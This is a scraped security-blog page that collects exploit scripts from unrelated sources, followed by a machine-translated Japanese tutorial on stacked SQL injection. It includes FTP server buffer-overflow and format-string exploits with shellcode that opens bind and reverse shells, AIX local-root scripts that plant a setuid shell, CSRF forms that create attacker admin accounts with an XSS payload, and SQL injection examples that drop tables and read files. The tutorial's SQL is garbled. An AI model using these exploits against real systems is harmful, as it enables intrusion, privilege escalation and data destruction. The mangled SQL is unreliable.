import socket
import os
import sys
print '''
##############################################
# Created: ScrR1pTK1dd13 #
# Name: Greg Priest #
# Mail: ScrR1pTK1dd13.slammer@gmail.com #
##############################################
# Exploit Title: DreamFTPServer1.0.2_RETR_command_format_string_remotecodevuln
# Date: 2016.11.04
# Exploit Author: Greg Priest
# Version: DreamFTPServer1.0.2
# Tested on: Windows7 x64 HUN/ENG Professional
'''
ip = raw_input("Target ip: ")
port = 21
overflow = '%8x%8x%8x%8x%8x%8x%8x%8x%341901071x%n%8x%8x%24954x%n%x%x%x%n'
nop = '\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90'
#overflow = '%8x%8x%8x%8x%8x%8x%8x%8x%341901090x%n%8x%8x%24954x%n%x%x%x%n\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90'
#shellcode calc.exe
shellcode =(
"\x31\xdb\x64\x8b\x7b\x30\x8b\x7f" +
"\x0c\x8b\x7f\x1c\x8b\x47\x08\x8b" +
"\x77\x20\x8b\x3f\x80\x7e\x0c\x33" +
"\x75\xf2\x89\xc7\x03\x78\x3c\x8b" +
"\x57\x78\x01\xc2\x8b\x7a\x20\x01" +
"\xc7\x89\xdd\x8b\x34\xaf\x01\xc6" +
"\x45\x81\x3e\x43\x72\x65\x61\x75" +
"\xf2\x81\x7e\x08\x6f\x63\x65\x73" +
"\x75\xe9\x8b\x7a\x24\x01\xc7\x66" +
"\x8b\x2c\x6f\x8b\x7a\x1c\x01\xc7" +
"\x8b\x7c\xaf\xfc\x01\xc7\x89\xd9" +
"\xb1\xff\x53\xe2\xfd\x68\x63\x61" +
"\x6c\x63\x89\xe2\x52\x52\x53\x53" +
"\x53\x53\x53\x53\x52\x53\xff\xd7")
remotecode = overflow + nop + shellcode + '\r\n'
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect=s.connect((ip ,port))
s.recv(1024)
s.send('USER anonymous\r\n')
s.recv(1024)
s.send('PASSW hacker@hacker.net\r\n')
s.recv(1024)
print remotecode
print '''
Successfull Exploitation!
'''
message = 'RETR ' + remotecode
s.send(message)
s.recv(1024)
s.close
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863587952
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
#!/usr/bin/env python
#-*- coding: utf-8 -*-
# Exploit Title: PCMan FTP Server 2.0 PORT Command BoF Exploit
# Author: Pablo González
# Date: 4/11/2016
# Software: PCMan 2.0
# Tested on: Windows XP Profesional SP3 Spanish x86
import socket
print "Creating malicious input!"
junk = '\x41'*2007
ret="\xf7\x56\x3c\x7e" #User32.dll 7E3C56F7
nops = '\x90'*20
#msfvenom -p windows/shell_bind_tcp LPORT=1144 -b '\x0a\x00\x0d' -f c
#put shellcode in variable 'sc'
sc=("\xdb\xd6\xba\xd3\x95\x1b\xd0\xd9\x74\x24\xf4\x58\x2b\xc9\xb1"
"\x53\x31\x50\x17\x83\xe8\xfc\x03\x83\x86\xf9\x25\xdf\x41\x7f"
"\xc5\x1f\x92\xe0\x4f\xfa\xa3\x20\x2b\x8f\x94\x90\x3f\xdd\x18"
"\x5a\x6d\xf5\xab\x2e\xba\xfa\x1c\x84\x9c\x35\x9c\xb5\xdd\x54"
"\x1e\xc4\x31\xb6\x1f\x07\x44\xb7\x58\x7a\xa5\xe5\x31\xf0\x18"
"\x19\x35\x4c\xa1\x92\x05\x40\xa1\x47\xdd\x63\x80\xd6\x55\x3a"
"\x02\xd9\xba\x36\x0b\xc1\xdf\x73\xc5\x7a\x2b\x0f\xd4\xaa\x65"
"\xf0\x7b\x93\x49\x03\x85\xd4\x6e\xfc\xf0\x2c\x8d\x81\x02\xeb"
"\xef\x5d\x86\xef\x48\x15\x30\xcb\x69\xfa\xa7\x98\x66\xb7\xac"
"\xc6\x6a\x46\x60\x7d\x96\xc3\x87\x51\x1e\x97\xa3\x75\x7a\x43"
"\xcd\x2c\x26\x22\xf2\x2e\x89\x9b\x56\x25\x24\xcf\xea\x64\x21"
"\x3c\xc7\x96\xb1\x2a\x50\xe5\x83\xf5\xca\x61\xa8\x7e\xd5\x76"
"\xcf\x54\xa1\xe8\x2e\x57\xd2\x21\xf5\x03\x82\x59\xdc\x2b\x49"
"\x99\xe1\xf9\xe4\x91\x44\x52\x1b\x5c\x36\x02\x9b\xce\xdf\x48"
"\x14\x31\xff\x72\xfe\x5a\x68\x8f\x01\x60\x11\x06\xe7\x02\xf1"
"\x4e\xbf\xba\x33\xb5\x08\x5d\x4b\x9f\x20\xc9\x04\xc9\xf7\xf6"
"\x94\xdf\x5f\x60\x1f\x0c\x64\x91\x20\x19\xcc\xc6\xb7\xd7\x9d"
"\xa5\x26\xe7\xb7\x5d\xca\x7a\x5c\x9d\x85\x66\xcb\xca\xc2\x59"
"\x02\x9e\xfe\xc0\xbc\xbc\x02\x94\x87\x04\xd9\x65\x09\x85\xac"
"\xd2\x2d\x95\x68\xda\x69\xc1\x24\x8d\x27\xbf\x82\x67\x86\x69"
"\x5d\xdb\x40\xfd\x18\x17\x53\x7b\x25\x72\x25\x63\x94\x2b\x70"
"\x9c\x19\xbc\x74\xe5\x47\x5c\x7a\x3c\xcc\x6c\x31\x1c\x65\xe5"
"\x9c\xf5\x37\x68\x1f\x20\x7b\x95\x9c\xc0\x04\x62\xbc\xa1\x01"
"\x2e\x7a\x5a\x78\x3f\xef\x5c\x2f\x40\x3a")
buffer= junk + ret + nops + sc
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
ip = raw_input('Give me Remote IP Address:')
connect=s.connect((ip,21))
banner = s.recv(1024)
print banner
s.send('USER anonymous\r\n')
s.recv(1024)
s.send('PASS\r\n')
s.recv(1024)
#Sending input PORT command (Exploitation is coming)
s.send('PORT' + buffer + '\r\n')
s.close()
#Metasploit exploit/multi/handler or nc <ip> <port> :D
#
# For exploit/multi/handler
#
# use exploit/multi/handler
# set PAYLOAD windows/shell_bind_tcp
# set RHOST <ip>
# set LPORT 1144
# exploit
# ...
# Got it!
print "Got it? :D"
#!/usr/bin/env python
#-*- coding: utf-8 -*-
# Exploit Title: PCMan FTP Server 2.0 BoF SITE CHMOD Command
# Date: 04/11/2016
# Exploit Author: Luis Noriega
# Tested on: Windows XP Profesional V. 5.1 Service Pack 3
# CVE : n/a
import socket
# shellcode with metasploit:
# msfvenom -p windows/exec CMD=calc.exe -b'\x00\x0A\x0D' -f c
ret = "\xD7\x30\x6B\x7E" #SHELL32.dll
shellcode = ("\xdb\xd6\xbf\x70\x7b\xf3\x98\xd9\x74\x24\xf4\x5a\x29\xc9\xb1"
"\x31\x31\x7a\x18\x03\x7a\x18\x83\xc2\x74\x99\x06\x64\x9c\xdf"
"\xe9\x95\x5c\x80\x60\x70\x6d\x80\x17\xf0\xdd\x30\x53\x54\xd1"
"\xbb\x31\x4d\x62\xc9\x9d\x62\xc3\x64\xf8\x4d\xd4\xd5\x38\xcf"
"\x56\x24\x6d\x2f\x67\xe7\x60\x2e\xa0\x1a\x88\x62\x79\x50\x3f"
"\x93\x0e\x2c\xfc\x18\x5c\xa0\x84\xfd\x14\xc3\xa5\x53\x2f\x9a"
"\x65\x55\xfc\x96\x2f\x4d\xe1\x93\xe6\xe6\xd1\x68\xf9\x2e\x28"
"\x90\x56\x0f\x85\x63\xa6\x57\x21\x9c\xdd\xa1\x52\x21\xe6\x75"
"\x29\xfd\x63\x6e\x89\x76\xd3\x4a\x28\x5a\x82\x19\x26\x17\xc0"
"\x46\x2a\xa6\x05\xfd\x56\x23\xa8\xd2\xdf\x77\x8f\xf6\x84\x2c"
"\xae\xaf\x60\x82\xcf\xb0\xcb\x7b\x6a\xba\xe1\x68\x07\xe1\x6f"
"\x6e\x95\x9f\xdd\x70\xa5\x9f\x71\x19\x94\x14\x1e\x5e\x29\xff"
"\x5b\x90\x63\xa2\xcd\x39\x2a\x36\x4c\x24\xcd\xec\x92\x51\x4e"
"\x05\x6a\xa6\x4e\x6c\x6f\xe2\xc8\x9c\x1d\x7b\xbd\xa2\xb2\x7c"
"\x94\xc0\x55\xef\x74\x29\xf0\x97\x1f\x35")
buffer = '\x90'*30 + shellcode
buffer2 = '\x41' * 2001 + ret + buffer + '\x43'*(749-len(buffer))
print "Sending Buffer"
s = socket.socket(socket.AF_INET, socket. SOCK_STREAM)
connect = s.connect(('192.168.1.150', 21))
s.recv(1024)
s.send('USER anonymous\r\n')
s.recv(1024)
s.send('PASS anonymous\r\n')
s.recv(1024)
s.send('SITE CHMOD' + buffer2 + '\r\n')
s.close()
#!/usr/bin/env python
# -*- coding: utf-8 -*-
import socket
#Exploit Title: PCMan FTP Server 2.0 Buffer Overflow NLST command
#Date: 03/11/16
#Exploit Author: Karri93
#Version: 2.0
#Tested on: Windows XP Profesional SP3 Spanish x86
#CVE: N/A
#Shellcode Metasploit:
#msfvenom -p windows/shell_reverse_tcp LHOST=192.168.1.7 LPORT=443 -b '\x00\x0A\x0D' -f -c
#nc -lvp 443
ret= "\x2F\x1D\xF1\x77" #GDI32.dll
shellcode=("\xd9\xc4\xd9\x74\x24\xf4\x5b\x33\xc9\xb1\x52\xba\x9b\x84\x71"
"\xb0\x83\xc3\x04\x31\x53\x13\x03\xc8\x97\x93\x45\x12\x7f\xd1"
"\xa6\xea\x80\xb6\x2f\x0f\xb1\xf6\x54\x44\xe2\xc6\x1f\x08\x0f"
"\xac\x72\xb8\x84\xc0\x5a\xcf\x2d\x6e\xbd\xfe\xae\xc3\xfd\x61"
"\x2d\x1e\xd2\x41\x0c\xd1\x27\x80\x49\x0c\xc5\xd0\x02\x5a\x78"
"\xc4\x27\x16\x41\x6f\x7b\xb6\xc1\x8c\xcc\xb9\xe0\x03\x46\xe0"
"\x22\xa2\x8b\x98\x6a\xbc\xc8\xa5\x25\x37\x3a\x51\xb4\x91\x72"
"\x9a\x1b\xdc\xba\x69\x65\x19\x7c\x92\x10\x53\x7e\x2f\x23\xa0"
"\xfc\xeb\xa6\x32\xa6\x78\x10\x9e\x56\xac\xc7\x55\x54\x19\x83"
"\x31\x79\x9c\x40\x4a\x85\x15\x67\x9c\x0f\x6d\x4c\x38\x4b\x35"
"\xed\x19\x31\x98\x12\x79\x9a\x45\xb7\xf2\x37\x91\xca\x59\x50"
"\x56\xe7\x61\xa0\xf0\x70\x12\x92\x5f\x2b\xbc\x9e\x28\xf5\x3b"
"\xe0\x02\x41\xd3\x1f\xad\xb2\xfa\xdb\xf9\xe2\x94\xca\x81\x68"
"\x64\xf2\x57\x3e\x34\x5c\x08\xff\xe4\x1c\xf8\x97\xee\x92\x27"
"\x87\x11\x79\x40\x22\xe8\xea\xaf\x1b\xf3\xed\x47\x5e\xf3\xf0"
"\x2c\xd7\x15\x98\x42\xbe\x8e\x35\xfa\x9b\x44\xa7\x03\x36\x21"
"\xe7\x88\xb5\xd6\xa6\x78\xb3\xc4\x5f\x89\x8e\xb6\xf6\x96\x24"
"\xde\x95\x05\xa3\x1e\xd3\x35\x7c\x49\xb4\x88\x75\x1f\x28\xb2"
"\x2f\x3d\xb1\x22\x17\x85\x6e\x97\x96\x04\xe2\xa3\xbc\x16\x3a"
"\x2b\xf9\x42\x92\x7a\x57\x3c\x54\xd5\x19\x96\x0e\x8a\xf3\x7e"
"\xd6\xe0\xc3\xf8\xd7\x2c\xb2\xe4\x66\x99\x83\x1b\x46\x4d\x04"
"\x64\xba\xed\xeb\xbf\x7e\x1d\xa6\x9d\xd7\xb6\x6f\x74\x6a\xdb"
"\x8f\xa3\xa9\xe2\x13\x41\x52\x11\x0b\x20\x57\x5d\x8b\xd9\x25"
"\xce\x7e\xdd\x9a\xef\xaa")
buffer= '\x90'*30 + shellcode
buffer1= '\x41' * 2007 + ret + buffer + '\x43'*(696-len(buffer))
print "Sending..."
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=s.connect(('192.168.1.43',21))
s.recv(1024)
s.send('USER anonymous\r\n')
s.recv(1024)
s.send('PASS \r\n')
s.recv(1024)
s.send('NLST' + buffer1 + '\r\n')
s.close()
#!/usr/bin/env python
#-*- coding: utf-8 -*-
# Exploit Title: FreeFloat FTP Server BoF SITE ZONE Command
# Date: 04/11/2016
# Exploit Author: Luis Noriega
# Software Link: http://www.freefloat.com/software/freefloatftpserver.zip
# Version: 1.0
# Tested on: Windows XP Profesional V. 5.1 Service Pack 3
# CVE : n/a
import socket
# shellcode with metasploit:
# msfvenom -p windows/shell_bind_tcp -b '\x00\x0A\x0D' -f c
# nc 192.168.1.150 4444
ret = "\x2F\x1D\xF1\x77" # GDI32.dll
shellcode = ("\xb8\x78\xa3\x16\x0c\xdd\xc2\xd9\x74\x24\xf4\x5b\x31\xc9\xb1"
"\x53\x31\x43\x12\x83\xeb\xfc\x03\x3b\xad\xf4\xf9\x47\x59\x7a"
"\x01\xb7\x9a\x1b\x8b\x52\xab\x1b\xef\x17\x9c\xab\x7b\x75\x11"
"\x47\x29\x6d\xa2\x25\xe6\x82\x03\x83\xd0\xad\x94\xb8\x21\xac"
"\x16\xc3\x75\x0e\x26\x0c\x88\x4f\x6f\x71\x61\x1d\x38\xfd\xd4"
"\xb1\x4d\x4b\xe5\x3a\x1d\x5d\x6d\xdf\xd6\x5c\x5c\x4e\x6c\x07"
"\x7e\x71\xa1\x33\x37\x69\xa6\x7e\x81\x02\x1c\xf4\x10\xc2\x6c"
"\xf5\xbf\x2b\x41\x04\xc1\x6c\x66\xf7\xb4\x84\x94\x8a\xce\x53"
"\xe6\x50\x5a\x47\x40\x12\xfc\xa3\x70\xf7\x9b\x20\x7e\xbc\xe8"
"\x6e\x63\x43\x3c\x05\x9f\xc8\xc3\xc9\x29\x8a\xe7\xcd\x72\x48"
"\x89\x54\xdf\x3f\xb6\x86\x80\xe0\x12\xcd\x2d\xf4\x2e\x8c\x39"
"\x39\x03\x2e\xba\x55\x14\x5d\x88\xfa\x8e\xc9\xa0\x73\x09\x0e"
"\xc6\xa9\xed\x80\x39\x52\x0e\x89\xfd\x06\x5e\xa1\xd4\x26\x35"
"\x31\xd8\xf2\xa0\x39\x7f\xad\xd6\xc4\x3f\x1d\x57\x66\xa8\x77"
"\x58\x59\xc8\x77\xb2\xf2\x61\x8a\x3d\xed\x2d\x03\xdb\x67\xde"
"\x45\x73\x1f\x1c\xb2\x4c\xb8\x5f\x90\xe4\x2e\x17\xf2\x33\x51"
"\xa8\xd0\x13\xc5\x23\x37\xa0\xf4\x33\x12\x80\x61\xa3\xe8\x41"
"\xc0\x55\xec\x4b\xb2\xf6\x7f\x10\x42\x70\x9c\x8f\x15\xd5\x52"
"\xc6\xf3\xcb\xcd\x70\xe1\x11\x8b\xbb\xa1\xcd\x68\x45\x28\x83"
"\xd5\x61\x3a\x5d\xd5\x2d\x6e\x31\x80\xfb\xd8\xf7\x7a\x4a\xb2"
"\xa1\xd1\x04\x52\x37\x1a\x97\x24\x38\x77\x61\xc8\x89\x2e\x34"
"\xf7\x26\xa7\xb0\x80\x5a\x57\x3e\x5b\xdf\x67\x75\xc1\x76\xe0"
"\xd0\x90\xca\x6d\xe3\x4f\x08\x88\x60\x65\xf1\x6f\x78\x0c\xf4"
"\x34\x3e\xfd\x84\x25\xab\x01\x3a\x45\xfe")
buffer = '\x90' * 30 + shellcode
buffer1 = '\x4C' * 242 + ret + buffer + '\x41' * (749-len(buffer))
print "Sending Buffer"
s = socket.socket(socket.AF_INET, socket. SOCK_STREAM)
connect = s.connect(('192.168.1.150', 21))
s.recv(1024)
s.send('USER anonymous\r\n')
s.recv(1024)
s.send('PASS anonymous\r\n')
s.recv(1024)
s.send('SITE ZONE' + buffer1 + '\r\n')
s.close()
#!/usr/bin/sh
#
# AIX lquerylv 5.3, 6.1, 7.1, 7.2 local root exploit. Tested against latest patchset (7100-04)
#
# This exploit takes advantage of known issues with debugging functions
# within the AIX linker library. We are taking advantage of known
# functionality, and focusing on badly coded SUID binaries which do not
# adhere to proper security checks prior to seteuid/open/writes.
#
# The CVEs we will be taking advantage of:
# - CVE-2009-1786: The malloc subsystem in libc in IBM AIX 5.3 and 6.1 allows
# local users to create or overwrite arbitrary files via a symlink attack on
# the log file associated with the MALLOCDEBUG environment variable.
#
# - CVE-2009-2669: A certain debugging component in IBM AIX 5.3 and 6.1 does
# not properly handle the (1) _LIB_INIT_DBG and (2) _LIB_INIT_DBG_FILE
# environment variables, which allows local users to gain privileges by
# leveraging a setuid-root program to create an arbitrary root-owned file
# with world-writable permissions, related to libC.a (aka the XL C++ runtime
# library) in AIX 5.3 and libc.a in AIX 6.1.
#
# - CVE-2014-3074: Runtime Linker Allows Privilege Escalation Via Arbitrary
# File Writes In IBM AIX.
#
# In each instance of the aforementioned CVEs, IBM merely patched the binaries
# which were reported in the original reports as being used for escalation of
# the vulnerabilities. This allowed for the lquerylv binary to slip by their
# patches and become an attack vector.
#
# Blog post URL: https://rhinosecuritylabs.com/2016/11/03/unix-nostalgia-hunting-zeroday-vulnerabilities-ibm-aix/
#
# lqueryroot.sh by @hxmonsegur [2016 //RSL]
ROOTSHELL=/tmp/shell-$(od -N4 -tu /dev/random | awk 'NR==1 {print $2} {}')
APP=$0
function usage
{
echo "Usage: $APP [1] | [2] | [3]"
echo
echo "1 - MALLOCDEBUG file write -> escalation"
echo "2 - _LIB_INIT_DBG_FILE file write -> escalation"
echo "3 - MALLOCBUCKETS file write -> escalation"
echo
echo "[lquerylv] AIX 5.3/6.1/7.1/7.2 Privilege escalation by @hxmonsegur //RSL"
exit
}
function CVE20091786
{
echo "[*] Exporting MALLOCDEBUG environment variable"
MALLOCTYPE=debug
MALLOCDEBUG=report_allocations,output:/etc/suid_profile
export MALLOCTYPE MALLOCDEBUG
}
function CVE20092669
{
echo "[*] Exporting _LIB_INIT_DBG_FILE environment variable"
_LIB_INIT_DBG=1
_LIB_INIT_DBG_FILE=/etc/suid_profile
export _LIB_INIT_DBG _LIB_INIT_DBG_FILE
}
function CVE20143074
{
echo "[*] Exporting MALLOCBUCKETS environment variable"
MALLOCOPTIONS=buckets
MALLOCBUCKETS=number_of_buckets:8,bucket_statistics:/etc/suid_profile
export MALLOCOPTIONS MALLOCBUCKETS
}
if [ -z "$1" ]; then
usage
exit 1
fi
while [ "$1" != "" ]; do
case $1 in
1 ) CVE20091786;;
2 ) CVE20092669;;
3 ) CVE20143074;;
* ) usage
break;;
esac
shift
done
if [ ! -x "/usr/sbin/lquerylv" ]; then
echo "[-] lquerylv isn't executable. Tough luck."
exit 1
fi
echo "[*] Setting umask to 000"
umask 000
echo "[*] Execute our vulnerable binary"
/usr/sbin/lquerylv >/dev/null 2>&1
if [ ! -e "/etc/suid_profile" ]; then
echo "[-] /etc/suid_profile does not exist and exploit failed."
exit 1
fi
echo "[*] Cleaning up /etc/suid_profile"
echo > /etc/suid_profile
echo "[*] Current id: `/usr/bin/id`"
echo "[*] Adding payload"
cat << EOF >/etc/suid_profile
cp /bin/ksh $ROOTSHELL
/usr/bin/syscall setreuid 0 0
chown root:system $ROOTSHELL
chmod 6755 $ROOTSHELL
rm /etc/suid_profile
EOF
echo "[*] Unsetting env"
unset MALLOCBUCKETS MALLOCOPTIONS _LIB_INIT_DBG_FILE _LIB_INIT_DBG MALLOCDEBUG MALLOCTYPE
echo "[*] Executing ibstat for fun and profit"
/usr/bin/ibstat -a >/dev/null 2>&1
if [ ! -e "$ROOTSHELL" ]; then
echo "[-] Rootshell does not exist and exploit failed."
exit 1
fi
echo "[*] Executing rootshell"
$ROOTSHELL
#!/usr/bin/sh
#
# AIX lsmcode local root exploit.
#
# Affected: AIX 6.1/7.1/7.2.0.2
#
# Blog post URL: https://rhinosecuritylabs.com/2016/11/03/unix-nostalgia-hunting-zeroday-vulnerabilities-ibm-aix/
#
# lqueryroot.sh by @hxmonsegur [2016 //RSL]
ROOTSHELL=/tmp/shell-$(od -N4 -tu /dev/random | awk 'NR==1 {print $2} {}')
if [ ! -x "/usr/sbin/lsmcode" ]; then
echo "[-] lsmcode isn't executable. Exploit failed."
exit 1
fi
echo "[*] [lsmcode] AIX 6.1/7.1/7.2.0.2 Privilege escalation by @hxmonsegur //RSL"
echo "[*] Current id: `/usr/bin/id`"
echo "[*] Exporting variables"
MALLOCOPTIONS=buckets
MALLOCBUCKETS=number_of_buckets:8,bucket_statistics:/etc/suid_profile
export MALLOCOPTIONS MALLOCBUCKETS
echo "[*] Setting umask to 000"
umask 000
echo "[*] Executing vulnerable binary [lsmcode]"
/usr/sbin/lsmcode -c >/dev/null 2>&1
if [ ! -e "/etc/suid_profile" ]; then
echo "[-] /etc/suid_profile does not exist and exploit failed."
exit 1
fi
echo "[*] Cleaning up /etc/suid_profile"
echo > /etc/suid_profile
echo "[*] Preparing escalation"
cat << EOF >/etc/suid_profile
cp /bin/ksh $ROOTSHELL
/usr/bin/syscall setreuid 0 0
chown root:system $ROOTSHELL
chmod 6755 $ROOTSHELL
rm /etc/suid_profile
EOF
echo "[*] Cleaning up environment variables"
unset MALLOCBUCKETS MALLOCOPTIONS
echo "[*] Escalating"
/usr/bin/ibstat -a >/dev/null 2>&1
if [ ! -e "$ROOTSHELL" ]; then
echo "[-] Rootshell does not exist and exploit failed."
exit 1
fi
echo "[*] Executing rootshell"
$ROOTSHELL
echo "[*] Make sure to remove $ROOTSHELL"
# Exploit Title : redaxo CMS CSRF(Add Admin)
# Author : Ashiyane Digital Security Team
# Google Dork : intitle:Login · REDAXO
# Date : 1/11/2016
# Type : webapps
# Platform : PHP
# Vendor Homepage : http://www.redaxo.org/
# Software link :http://www.redaxo.org/de/download/file/?f=redaxo_5.2.0.zip
# Version : 5.2(latest)
#######################################################3
admin user : Attacker
admin password : 123456
<html>
<!-- CSRF PoC -->
<body>
<form name="form0" action="http://localhost/redaxo_5.2.0/redaxo/index.php?page=users/users" method="POST">
<input type="hidden" name="userlogin" value="Attacker" /> // username
<input type="hidden" name="username" value="Attacker" />
<input type="hidden" name="userdesc" value="Atacker" />
<input type="hidden" name="useremail" value="hhhhh@hhh.com" />// email
<input type="hidden" name="useradmin" value="1" />
<input type="hidden" name="userstatus" value="1" />
<input type="hidden" name="userperm_be_sprache" value="en_gb" />
<input type="hidden" name="userpsw" value="7c4a8d09ca3762af61e59520943dc26494f8941b" /> //123456
<input type="hidden" name="function" value="1" />
<input type="hidden" name="FUNC_ADD" value="1" />
<input type="hidden" name="save" value="1" />
<input type="hidden" name="javascript" value="1" />
<input type="submit" name="submit_pass" value="Save" />
</form>
</body>
</html>
####################################################
######### exploit by: Amir.ght #####################
####################################################
# Exploit Title : nodcms Cross Site Request Forgery
# Author : Ashiyane Digital Security Team
# Google Dork : -
# Date : 29/10/2016
# Type : webapps
# Platform : PHP
# Vendor Homepage : http://www.nodcms.com/en
Software link :
https://github.com/khodakhah/nodcms/archive/master.zip
########################### CSRF PoC ###############################
# create User: username=Attacker & password=123456
<html>
<!-- CSRF PoC -->
<body>
<form name="form0" action="http://SiteName/admin/user_manipulate" method="POST">
<input type="hidden" name="data[username]" value="Attacker" />
<input type="hidden" name="data[email]" value="Attacker@attacker.com" />
<input type="hidden" name="data[fullname]" value="Atacker" />
<input type="hidden" name="data[password]" value="123456" />
<input type="hidden" name="data[status]" value="1" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
####################################################################
# CSRF/Xss
<html>
<!-- CSRF PoC -->
<body>
<form name="form1" action="http://sitename/admin/settings/generall" method="POST">
<input type="hidden" name="data[language_id]" value="1" />
<input type="hidden" name="data[company]" value="<script>alert(/xss/)</script>" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
####################################################################
#-# Discovered by : Amir.ght
0x00スタックインジェクションの定義
名詞の意味から積み重ねられた注入(スタックインジェクション)は、一緒に実行されるSQLステートメント(複数のエントリ)の束であることがわかります。これは実際の使用でも当てはまります。 MySQLでは、主なことはコマンドラインの最後に各ステートメントを追加することであることを知っています。ステートメントの終了を示します。このようにして、複数の文を一緒に使用できるかどうかを考えました。これは積み重ねられた注入と呼ばれます。
0x01スタッキングインジェクション原理
SQL、Semicolon(;)は、SQLステートメントの終了を表すために使用されます。 SQLステートメントを終了した後、次のステートメントを作成し続けると、それが一緒に実行されると想像してください。したがって、このアイデアはスタックインジェクションを作成します。ユニオンインジェクション(ユニオンインジェクション)も2つのステートメントをマージします。 2つに違いはありますか?違いは、UnionまたはUnionallによって実行されたステートメントのタイプが制限されており、クエリステートメントを実行するために使用できることです。一方、スタックインジェクションは任意のステートメントを実行できることです。たとえば、次の例。ユーザー入力:1; DeleteFromProductsサーバー側SQLステートメントは次のとおりです。Select*FromProductswhereProductid=1;削除クエリが実行されると、最初のアイテムがクエリ情報を表示し、2番目のアイテムがテーブル全体を削除します。
0x02スタックインジェクションの制限
スタックインジェクションの制限は、すべての環境を実行できるわけではなく、APIまたはデータベースエンジンによって制限される可能性があることです。もちろん、許可が不十分なのは、攻撃者がデータを変更したり、一部のプログラムを呼び出すことができない理由を説明することもできます。

私の個人テスト環境はPHP+MySQLであり、実行できるため、この図は元のテキストから傍受されます。ここにはMySQL/PHPに疑問があります。しかし、私は個人的に、元の著者は私のバージョンとは異なるかもしれないと推定しています。前に述べましたが、スタッキングクエリは任意のSQLステートメントを実行できると述べましたが、この注入方法はあまり完全ではありません。私たちのWebシステムでは、コードは通常1つのクエリ結果のみを返すため、2番目のステートメントのスタックインジェクションはエラーを生成するか、結果を無視でき、フロントエンドインターフェイスのリターン結果を確認できません。したがって、データを読むときは、組合(組合)注入を使用することをお勧めします。同時に、スタックインジェクションを使用する前に、テーブル名、列名などのデータベース関連情報も知る必要があります。
0x03各データベースインスタンスの概要
このセクションでは、一般的なデータベースの観点からいくつかのタイプのデータベースの関連する使用法を紹介します。データベースの基本操作、追加、削除、チェック、変更。以下には、データベース関連のスタックインジェクションの基本操作がリストされています。
1.mysql
(1)新しいテーブルを作成します
select*fromuserswhered=1; createTableTestlikeUsers;
実行が成功したら、新しい成功したテーブルが作成されているかどうかを確認しましょう。

(2)上記の新しく作成されたテストテーブルを削除します
[fromuserswhereId=1; droptabletest;を選択します。
(3)queryデータselect*fromuserswhereId=1; select1,2,3;
(4)ファイルをロードします
select*fromuserswhereId=1; selectload_file( 'c:/tmpupbbn.php');
(4)データを変更する*fromuserswhereId=1; insertIntousers(id、username、password)を選択する
値( '100'、 'new'、 'new');


2。
SQL Server(1)はデータテーブルを追加します
Select*fromTest; createTablesc3(sschar(8));

(2)データテーブルを削除します
*fromtest; droptablesc3を選択します。
